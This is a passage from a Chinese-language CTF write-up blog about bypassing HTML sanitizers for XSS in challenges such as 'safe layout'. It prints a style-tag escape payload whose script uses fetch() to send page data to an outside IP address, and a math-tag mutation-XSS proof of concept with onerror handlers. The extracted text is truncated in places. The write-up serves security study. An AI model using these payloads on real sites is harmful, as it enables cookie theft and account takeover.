 baozongwi's blog
H@cking Th3 Fu1ure
Home
About
Archives
Search
Links
要绕过这个的话，找到两篇文章 编码差异 类似的题目 看不懂，快哉快哉~，鸡毛的一点用没有，编码被限制的
死死的，使用 style 标签来进行逃逸，起始的 asdf 用于干扰 HTML 解析规则
1 asdf<style><{{content}}/style><<{{content}}script>fetch("http://156.238.233.9:9999/?p="+do
还可以用math来腾出 <style> math标签 今天看了一下，我貌似是懂了如何来进行逃逸，首先我们利用
{{content}} 来进行一个混淆，使得本来作为闭合标签的东西变成一个没用的东西，那我们也可以在其中插
入，但是由于会重新把 {{content}} 置空，并且可以正常解析，也就插入了恶意payload，math 来进行逃逸的
poc为
1 <math><foo-test><mi><li><table><foo-test><li></li></foo-test><a>
2 <style>
3 <!{{content}}\${<{{content}}/style><{{content}}img src=x onerror="window.open('https://aoj
4 </style>
5 }
6 <foo-b id="><img src onerror='alert(1)'>">hmm...</foo-b></a></table></li></mi></foo-test><
这么看XSS貌似也挺好玩的
#
TABLE OF CONTEN
1. baby layout
2. supersqli
3. safe layout
4. safe layout re
1. are-you-incog
2. thumbor 1
3. thumbor 2